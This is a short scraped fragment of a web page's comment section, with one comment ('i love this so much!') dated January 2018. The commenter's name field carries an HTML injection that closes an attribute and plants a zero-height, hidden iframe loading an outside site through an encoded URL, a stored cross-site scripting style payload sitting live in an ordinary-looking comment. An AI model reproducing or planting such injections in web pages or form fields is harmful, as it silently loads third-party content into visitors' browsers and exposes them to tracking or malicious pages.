
This article has 3 comments.
Login
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 9 2018 at 3:16 am
i love this so much!